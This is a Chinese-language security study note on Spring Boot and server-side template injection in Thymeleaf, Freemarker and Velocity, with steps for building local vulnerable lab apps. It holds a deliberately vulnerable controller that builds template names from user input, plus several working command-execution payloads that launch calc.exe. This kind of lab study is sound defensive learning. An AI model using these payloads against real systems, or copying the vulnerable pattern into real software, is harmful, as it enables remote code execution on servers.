开发框架-SpringBoot
参考:https://springdoc.cn/spring-boot/

1、路由映射
@RequestMapping@GetMapping等
2、参数传递
@RequestParam
3、数据响应
@RestController@Controller
@RestController注解相当于@ResponseBody+@Controller合作用。
模版引擎
Thymeleaf
参考:https://xz.aliyun.com/news/9962
1、新建SpringBoot项目包含Web,Thymeleaf
2、配置application.properties修改缓存
3、创建模版目录和文件,文件定义修改变量
4、新建Controller目录及文件,指定路由配置
5、更换SpringBoot及Thymeleaf版本测试POC

@Controller
publicclassIndexController{
@RequestMapping("/index")
publicStringindex(Model model){
//替换模版html文件中的data变量值
model.addAttribute("data","你好 小迪");
//使用index模版文件
return"index";
}
@RequestMapping("/indexs")
publicStringindex(Model model,@RequestParamString lang){
//替换模版html文件中的data变量值
model.addAttribute("data","Hello xiaodi");
//使用index+变量lang模版文件
return"index-"+lang;
}
}
利用条件:Thymeleaf漏洞版本,可控模版变量
Poc:$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d::.x
Freemarker
参考:https://mp.weixin.qq.com/s/TtNxfSYsB4HMEpW_OBniew
1、新建SpringBoot项目包含Web,Freemarker
2、配置application.properties修改缓存
3、创建模版目录和文件,文件定义修改变量
4、新建Controller目录及文件,指定路由配置
5、更换SpringBoot及Freemarker版本测试POC


<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
<#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","calc.exe").start()}
<#assign value="freemarker.template.utility.JythonRuntime"?new()>${value("calc.exe")}<@value>importos;os.system("calc.exe")</@value>//@value为自定义标签
利用条件:可控渲染的模版文件
Velocity
参考:https://blog.csdn.net/2401_83799022/article/details/141600988
<dependency>
<groupId>org.apache.velocity</groupId>
<artifactId>velocity</artifactId>
<version>1.7</version>
</dependency>
1、Velocity.evaluate
2、template.merge(ctx, out)

Poc:%23set(e%3D"e")e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")
利用条件:Velocity漏洞版本,可控模版变量或文件
就是上面的username值可控造成的ssti
这里另一个ssti

创建index.vm


新建配置文件
访问连接
http://127.0.0.1:8080/generate?=name=Alice&price=10.99&quantity=3